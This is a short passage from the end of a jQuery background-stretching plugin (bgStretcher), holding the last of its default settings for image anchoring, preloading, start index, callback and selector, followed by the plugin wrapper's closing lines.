		anchoringImg: 				'left top', // right bottom center
		preloadImg:					true,
		stratElementIndex:			0,
		callbackfunction:			null,
		selector: 'body'
	};
	$.fn.bgStretcher.settings = {};
})(jQuery);